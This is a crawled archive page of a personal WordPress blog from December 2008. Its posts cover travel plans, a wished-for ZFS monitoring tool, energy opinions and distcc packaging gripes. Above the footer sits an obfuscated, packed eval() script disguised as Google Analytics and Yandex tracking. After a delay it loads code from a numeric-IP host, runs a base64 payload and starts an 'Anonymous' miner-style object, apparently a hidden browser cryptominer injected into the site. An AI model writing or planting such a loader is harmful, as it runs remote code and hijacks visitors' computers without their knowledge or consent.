

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chobas.com/blog/2008/12/
body_size: 9682
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<head>
	<title>chobas.com&#039;s blog   &raquo; 2008 &raquo; December</title>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="author" content="TODO" />
  <meta name="generator" content="WordPress 3.1" /> <!-- leave this for stats -->
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/feed/rdf/" />
	<link rel="alternate" type="application/rss+xml" title="chobas.com&#039;s blog RSS Feed" href="http://chobas.com/blog/feed/" />
	<link rel="pingback" href="http://chobas.com/blog/xmlrpc.php" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css" type="text/css" media="print" />
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/cookies.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/prototype.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/effects.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js" type="text/javascript"></script>

  <link rel='stylesheet' id='openid-css'  href='http://chobas.com/blog/wp-content/plugins/openid/f/openid.css?ver=519' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chobas.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='chobas.com&#039;s blog' href='http://chobas.com/blog/' />
<link rel="stylesheet" type="text/css" href="http://chobas.com/blog/wp-content/plugins/wp-recaptcha/recaptcha.css" /><meta http-equiv="X-XRDS-Location" content="http://chobas.com/blog/?xrds" />
<meta http-equiv="X-Yadis-Location" content="http://chobas.com/blog/?xrds" />
</head>
<body class="c-ms cs2 fixed">

<div id="wrapper"><div id="w2"><div id="w3" class="clearfix">

<div id="header" class="clearfix">
  <div id="logo">
		<h1><a href="http://chobas.com/blog/">chobas.com&#039;s blog</a></h1>
		Just another WordPress weblog  </div>
  <div id="search">
    <!-- TODO <%= render :partial => "shared/search" %> -->
    <form action="http://chobas.com/blog/" id="sform" method="get">
		<label for="q">Live Search:</label><input type="text" id="q" name="s" value="" size="15" />
		<img alt="Spinner" id="search_spinner" src="http://chobas.com/blog/wp-content/themes/lucid/images/spinner.gif" style="display:none;" />
		</form>
		<script type="text/javascript">
		//<![CDATA[
		//new Form.Element.Observer('q', 1, function(element, value) {new Ajax.Updater('search-results', 'http://chobas.com/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous:true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, onLoading:function(request){Element.show('search_spinner')}, parameters:'paged=1&s=' + escape($F('q'))})})
		//]]>
		</script>
    <a href="javascript:;" title="Close search results" id="search-close" onclick="closeSearch()" style="display:none;">Close search results</a>
    <div id="search-results"></div>
  </div>
  <ul id="preferences">
    <li><a href="javascript:;" id="layout-options" title="Layout and color options">Layout and color options</a></li>
    <li><a href="javascript:;" id="layout-fixed" title="Switch to fixed layout">Fixed</a></li>
    <li><a href="javascript:;" id="layout-fluid" title="Switch to fluid layout">Fluid</a></li>
  </ul>
  <div id="theme-panel" style="display:none;">
    <ul>
      <li><a href="javascript:;" id="cs0_swatch" title="Ruby color set">Ruby color set</a></li>
      <li><a href="javascript:;" id="cs1_swatch" title="Mint color set">Mint color set</a></li>
      <li><a href="javascript:;" id="cs2_swatch" title="Bleached color set">Bleached color set</a></li>
    </ul>
  </div>
</div>

<div id="content">

<div id="maincol"><div id="mc2">
	
<div class="post">
  <div class="post-title" id="post-561"><h1><a href="http://chobas.com/blog/2008/12/19/wanted-travel-companion/" rel="bookmark" title="Permanent Link to Wanted: travel companion">Wanted: travel companion</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Fri, 19 Dec 2008 01:04:05 +0000">Fri, 19 Dec 2008 01:04:05 +0000</span></p>

  <div class="post-body">
		<p>Must have the ability, the means, and the desire to see the world.<br />
Must be up for eating some <em>really</em> good food.<br />
Must have a sincere desire to better appreciate the significance of a different people, country, and culture.<br />
Preferably female and single (and easy on the eyes).<br />
Must be willing to do the tourist thing and have a desire to do as the townies do (when in Rome&#8230;).<br />
I will indulge cultural things (like opera and theater), if you&#8217;ll indulge my photography habit.<br />
Ideally an early riser, as I&#8217;m not the best at rising early (though I do think I have awesome jet lag avoidance skills).</p>
<p>For some time now I&#8217;ve had this travel itch.  Going on the cruise was enlightening.  Did you know you don&#8217;t just have to go to the Caribbean or Alaska on a cruise?  They go to Hawaii, to Europe, around Europe, probably around to Asia, through the Panama Canal, and plumb around the world.</p>
<p>Specifically, I&#8217;ve wanted to do some touring of Europe.  I&#8217;ve got a few contacts in Europe now, and honestly I&#8217;d think I could either crash on their couch or at least get the dl on where to stay and what to do.  The <a href="http://www.spainontheroadagain.com">Spain &#8211; On The Road Again</a> series hasn&#8217;t done much to curb my cravings, nor did watching <a href="http://www.pbs.org/walkingthebible/">Walking the Bible</a>. And now with Chad moving to France, and Rob soon to leave Japan, my mind continues to wonder to places other than here.</p>
<p>But, this becomes logistically difficult.  Between what I&#8217;m sure would be my parents&#8217; concerns of traveling alone, and much more the lack of desire to see the world alone (I have these visions of going and then proceeding to sleep the entire time), I am stuck.</p>
<p>And even if you could find someone who could get off work and then pay $$$, it&#8217;s not the simplest thing to find someone who is willing to just go and do.  I realize now that whomever you&#8217;re traveling with needs to be of a like mind.  Daylight can be awastin&#8217;, and if you&#8217;re not on the same page, then poor planning (or a lack of adventure) can eat several hours of possible sightseeing.</p>
<p>I have the ability, the desire, and the means right now, and I know that the older I get the harder it&#8217;ll be, and that if I don&#8217;t go, that I&#8217;ll regret it.</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/19/wanted-travel-companion/"
    dc:identifier="http://chobas.com/blog/2008/12/19/wanted-travel-companion/"
    dc:title="Wanted: travel companion"
    trackback:ping="http://chobas.com/blog/2008/12/19/wanted-travel-companion/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-567"><h1><a href="http://chobas.com/blog/2008/12/17/ztop/" rel="bookmark" title="Permanent Link to ztop">ztop</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Wed, 17 Dec 2008 10:48:56 +0000">Wed, 17 Dec 2008 10:48:56 +0000</span></p>

  <div class="post-body">
		<p>Dear Internets,</p>
<p>Please someone write ztop, an ncurses interface like iftop, but for zfs.</p>
<p>Requirements:</p>
<ol>
<li>show loadavg type averages (2s, 10s, and 40s) of read and write bandwidth</li>
<li>show loadavg type averages (2s, 10s, and 40s) of read and write iops</li>
<li>show cumulative read, write, and sum data transferred since program open</li>
<li>show peak read, write, and sum bandwidth since program open</li>
<li>show peak read, write, and sum iops since program open</li>
<li>use explicit units</li>
<li>extra points if you break it down by process doing the reading, writing and to where</li>
</ol>
<p>kthxbye</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/technology/" title="View all posts in Technology" rel="category tag">Technology</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/17/ztop/"
    dc:identifier="http://chobas.com/blog/2008/12/17/ztop/"
    dc:title="ztop"
    trackback:ping="http://chobas.com/blog/2008/12/17/ztop/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-564"><h1><a href="http://chobas.com/blog/2008/12/16/on-the-record/" rel="bookmark" title="Permanent Link to On the record">On the record</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Tue, 16 Dec 2008 02:04:20 +0000">Tue, 16 Dec 2008 02:04:20 +0000</span></p>

  <div class="post-body">
		<p>I just want to go on the record on a couple of things.  I&#8217;ve been meaning to mention these for a while, but I kept forgetting.</p>
<p>1) Global warming.  I call bs on this one.  I&#8217;m in the camp that the temperature is more dependent on the solar cycle than minor fluctuations we impose.  I predict that it will get way colder over the next 5 years, and that the debate will not have moved one iota, as the environmentalists will continue to tow their line and will not be swayed, no matter how far the temperature average drops.  It&#8217;s sad we can&#8217;t have a civil discourse about this.<br />
2) Ethanol. Ethanol is dumb and just poor policy.  No real alternative energy source should cause food prices to rise.  Nor should it have to be super subsidized (unfortunately it will have be subsidized some, but the true alternative most likely will be the first one that&#8217;s lucrative).<br />
3) Alternative energy.  I say this isn&#8217;t the panacea that many people tote it to be.  Aside from the obvious lack of base load, the lack of correlation between source locations and population centers, and the inability for any commercial entity thus far to have been able to sufficiently monetize it, I don&#8217;t think we should pour lots of money into it, as it&#8217;s honestly just not a good, cheap, long term solution.</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/16/on-the-record/"
    dc:identifier="http://chobas.com/blog/2008/12/16/on-the-record/"
    dc:title="On the record"
    trackback:ping="http://chobas.com/blog/2008/12/16/on-the-record/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-557"><h1><a href="http://chobas.com/blog/2008/12/13/taco-bell/" rel="bookmark" title="Permanent Link to Taco Bell">Taco Bell</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sat, 13 Dec 2008 20:15:38 +0000">Sat, 13 Dec 2008 20:15:38 +0000</span></p>

  <div class="post-body">
		<p>I was dumb and when I finally went to eat lunch at like 4pm forgot to take my wallet!  Good thing I keep all that change in the console.  The lady didn&#8217;t bat an eye when I paid her in exact change; $5 worth of quarters.</p>
<p>I&#8217;ve spent most of my day packaging up various <a href="http://l7-filter.sourceforge.net/">l7-filter</a> debs.  I&#8217;ve been meaning to play with qos for forever, and was finally in the mood to fight with it today.</p>
<p>Oh, and distcc has to be the worst packaged thing ever.  It absolutely requires you to specify acls (the &#8211;allow flag) restricting access, but only allows you to specify to listen on one ip.  How&#8217;s that supposed to work?  Apparently I have to listen on all interfaces, else I restrict myself to only 1 subnet.  Like say when my hostname has an AAAA record, distcc pukes.  I can&#8217;t add my /64 to &#8211;allow, so I have to listen on my internal ip.  That&#8217;s well and good and all, but then what if I want to connect to localhost?  Then I&#8217;m sol&#8230; It makes no sense.</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/technology/" title="View all posts in Technology" rel="category tag">Technology</a>, <a href="http://chobas.com/blog/category/tweets/" title="View all posts in Tweets" rel="category tag">Tweets</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/13/taco-bell/"
    dc:identifier="http://chobas.com/blog/2008/12/13/taco-bell/"
    dc:title="Taco Bell"
    trackback:ping="http://chobas.com/blog/2008/12/13/taco-bell/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-553"><h1><a href="http://chobas.com/blog/2008/12/09/christmas-tix/" rel="bookmark" title="Permanent Link to Christmas tix">Christmas tix</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Tue, 09 Dec 2008 11:36:32 +0000">Tue, 09 Dec 2008 11:36:32 +0000</span></p>

  <div class="post-body">
		<p>is kicking himself (again) for waiting a day too late to pick up his tickets for Christmas.</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/tweets/" title="View all posts in Tweets" rel="category tag">Tweets</a> <strong>|</strong>   <a href="http://chobas.com/blog/2008/12/09/christmas-tix/#comments" title="Comment on Christmas tix">1 Comment</a>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/09/christmas-tix/"
    dc:identifier="http://chobas.com/blog/2008/12/09/christmas-tix/"
    dc:title="Christmas tix"
    trackback:ping="http://chobas.com/blog/2008/12/09/christmas-tix/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-551"><h1><a href="http://chobas.com/blog/2008/12/08/link-post/" rel="bookmark" title="Permanent Link to Link Post!">Link Post!</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Mon, 08 Dec 2008 23:01:41 +0000">Mon, 08 Dec 2008 23:01:41 +0000</span></p>

  <div class="post-body">
		<p>I&#8217;m not one to usually do link posts, but here you go:</p>
<p><a href="http://lessig.org/blog/2008/12/apture.html">Apture</a> sort of reminds me of <a href="http://chobas.com/blog/2008/09/22/pop-up-news/">pop-up-news</a>, but without the automagic, pithy commentary.<br />
<a href="http://ostatic.com/blog/sweetcron-a-sweet-lifestreaming-solution">Sweetcron</a> is perhaps a step in the <a href="http://chobas.com/blog/2008/06/07/how-are-twitter-and-friendfeed-not-over-glorified-rss-aggregators/">right</a> <a href="http://chobas.com/blog/2008/04/26/social-networking/">direction</a>.  The next cool thing might be a foaf app that organizes your friends.  You&#8217;ll need some decentralized way to request that someone be your friend.</p>
<p>I absolutely cannot deny that there might be something in <a href="http://radar.oreilly.com/2008/12/twitter-gold-mine.html">this</a>.  But I call bs on the whole semantic web thing.  I can imagine people finding information for a small subset of questions, and that even within that subset twitter should be able to find a revenue model.  I doubt, though, that this approach would work in the larger search context.  And, I still don&#8217;t get twitter (or ff for that matter). :(  How has no one made the new hotness that competes with these?</p>
<p>And while I&#8217;m semi-ranting, why are there no standards for blog themes?  Have I mentioned this before?  Anyway, wouldn&#8217;t it be so nice if there were another xml feed that you could just xsl into a theme?  Then any theme created for any blogging software might be able to skin your favorite blogging software&#8230;</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/technology/" title="View all posts in Technology" rel="category tag">Technology</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2008/12/08/link-post/"
    dc:identifier="http://chobas.com/blog/2008/12/08/link-post/"
    dc:title="Link Post!"
    trackback:ping="http://chobas.com/blog/2008/12/08/link-post/trackback/" />
</rdf:RDF>  -->
	
    
    <div class="navigation">
      <div class="alignleft"></div>
      <div class="alignright"></div>
    </div>

  </div></div> <!-- end #maincol -->

<div id="subcol">
  <div class="bt"><div></div></div>
  <div id="sc2">
		<div class="sidebar-node">
		<h3>Categories</h3>
		<ul id="categories">
				<li class="cat-item cat-item-39"><a href="http://chobas.com/blog/category/bike-log/" title="View all posts filed under Bike Log">Bike Log</a> (4)
</li>
	<li class="cat-item cat-item-38"><a href="http://chobas.com/blog/category/depressing-statistics/" title="View all posts filed under Depressing Statistics">Depressing Statistics</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://chobas.com/blog/category/general/" title="View all posts filed under General">General</a> (416)
</li>
	<li class="cat-item cat-item-5"><a href="http://chobas.com/blog/category/movies/" title="View all posts filed under Movies">Movies</a> (80)
</li>
	<li class="cat-item cat-item-4"><a href="http://chobas.com/blog/category/photo-links/" title="View all posts filed under Photo Links">Photo Links</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://chobas.com/blog/category/politics/" title="View all posts filed under Politics">Politics</a> (11)
</li>
	<li class="cat-item cat-item-2"><a href="http://chobas.com/blog/category/technology/" title="View all posts filed under Technology">Technology</a> (76)
</li>
	<li class="cat-item cat-item-10"><a href="http://chobas.com/blog/category/tweets/" title="View all posts filed under Tweets">Tweets</a> (46)
</li>
	<li class="cat-item cat-item-3"><a href="http://chobas.com/blog/category/women/" title="View all posts filed under Women">Women</a> (21)
</li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Archives</h3>
		<ul id="archives">
				<li><a href='http://chobas.com/blog/2012/07/' title='July 2012'>July 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/06/' title='June 2012'>June 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/05/' title='May 2012'>May 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/04/' title='April 2012'>April 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/03/' title='March 2012'>March 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/02/' title='February 2012'>February 2012</a></li>
	<li><a href='http://chobas.com/blog/2010/10/' title='October 2010'>October 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/06/' title='June 2010'>June 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/05/' title='May 2010'>May 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/04/' title='April 2010'>April 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/03/' title='March 2010'>March 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/02/' title='February 2010'>February 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/01/' title='January 2010'>January 2010</a></li>
	<li><a href='http://chobas.com/blog/2009/12/' title='December 2009'>December 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/11/' title='November 2009'>November 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/10/' title='October 2009'>October 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/09/' title='September 2009'>September 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/08/' title='August 2009'>August 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/07/' title='July 2009'>July 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/06/' title='June 2009'>June 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/05/' title='May 2009'>May 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/04/' title='April 2009'>April 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/03/' title='March 2009'>March 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/02/' title='February 2009'>February 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/01/' title='January 2009'>January 2009</a></li>
	<li><a href='http://chobas.com/blog/2008/12/' title='December 2008'>December 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/11/' title='November 2008'>November 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/10/' title='October 2008'>October 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/09/' title='September 2008'>September 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/08/' title='August 2008'>August 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/07/' title='July 2008'>July 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/06/' title='June 2008'>June 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/05/' title='May 2008'>May 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/04/' title='April 2008'>April 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/03/' title='March 2008'>March 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/02/' title='February 2008'>February 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/01/' title='January 2008'>January 2008</a></li>
	<li><a href='http://chobas.com/blog/2007/12/' title='December 2007'>December 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/11/' title='November 2007'>November 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/10/' title='October 2007'>October 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/09/' title='September 2007'>September 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/08/' title='August 2007'>August 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/07/' title='July 2007'>July 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/06/' title='June 2007'>June 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/05/' title='May 2007'>May 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/04/' title='April 2007'>April 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/03/' title='March 2007'>March 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/02/' title='February 2007'>February 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/01/' title='January 2007'>January 2007</a></li>
	<li><a href='http://chobas.com/blog/2006/12/' title='December 2006'>December 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/11/' title='November 2006'>November 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/10/' title='October 2006'>October 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/09/' title='September 2006'>September 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/08/' title='August 2006'>August 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/07/' title='July 2006'>July 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/06/' title='June 2006'>June 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/05/' title='May 2006'>May 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/04/' title='April 2006'>April 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/03/' title='March 2006'>March 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/02/' title='February 2006'>February 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/01/' title='January 2006'>January 2006</a></li>
	<li><a href='http://chobas.com/blog/2005/12/' title='December 2005'>December 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/11/' title='November 2005'>November 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/10/' title='October 2005'>October 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/09/' title='September 2005'>September 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/08/' title='August 2005'>August 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/07/' title='July 2005'>July 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/06/' title='June 2005'>June 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/05/' title='May 2005'>May 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/04/' title='April 2005'>April 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/03/' title='March 2005'>March 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/02/' title='February 2005'>February 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/01/' title='January 2005'>January 2005</a></li>
	<li><a href='http://chobas.com/blog/2004/12/' title='December 2004'>December 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/11/' title='November 2004'>November 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/10/' title='October 2004'>October 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/09/' title='September 2004'>September 2004</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Pages</h3>
		<ul>
			<li class="page_item page-item-14"><a href="http://chobas.com/blog/firewire-debian/" title="Firewire Debian">Firewire Debian</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li><a href="http://chobas.com/blog" title="Home">Home</a></li>
<li><a href="http://chobas.com/photoblog" title="Chobas.com&#8217;s Photoblog">Photoblog</a></li>
		</ul>
	</div>

		
  <!-- TODO
	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li>
						<p>You are currently browsing the <a href="http://chobas.com/blog/">chobas.com&#039;s blog</a> weblog archives
			for December, 2008.</p>

						</li>
		</ul>
	</div>
	-->

	<div class="sidebar-node">
		<h3>Syndicate</h3>
		<ul>
			<li><a href="http://chobas.com/blog/feed/" title="Articles feed">Articles</a></li>
			<li><a href="http://chobas.com/blog/comments/feed/" title="Comments feed">Comments</a></li>
		</ul>
	</div>

  <a href="http://wordpress.org" title="Powered by WordPress; state-of-the-art semantic personal publishing platform."><img src="http://chobas.com/blog/wp-content/themes/lucid/images/wp3.png" alt="Powered by WordPress; state-of-the-art semantic personal publishing platform."/></a>
  </div>
</div> <!-- end #subcol -->

</div> <!-- end #content -->

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div id="subfoot">
  <div class="bb"><div></div></div>
</div>

<div id="footer">
  <p>
		<!-- If you'd like to support WordPress, having the "powered by" link someone on your blog is the best way, it's our only promotion or advertising. -->
    <a href="http://validator.w3.org/check/referer" title="Validates this page">XHTML</a>,
    <a href="http://jigsaw.w3.org/css-validator/check/referer?warning=no&amp;profile=css2" title="Validates the CSS on this page.">CSS</a>.
    Template by <a href="http://www.soniciq.com" title="SonicIQ - Website Development">SonicIQ</a>.
		<!-- 16 queries. 0.198 seconds. -->
  </p>
</div>

</div></div></div> <!-- end #wrapper -->


